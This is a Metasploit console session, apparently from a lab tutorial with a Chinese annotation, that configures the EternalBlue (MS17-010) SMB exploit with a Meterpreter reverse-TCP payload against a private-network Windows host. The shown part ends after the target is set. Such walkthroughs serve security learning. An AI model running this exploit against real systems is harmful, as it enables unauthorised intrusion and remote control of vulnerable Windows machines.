 msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
查看参数，只需设置一个rhosts主机即可
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.132.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.132.132
rhosts => 192.168.132.132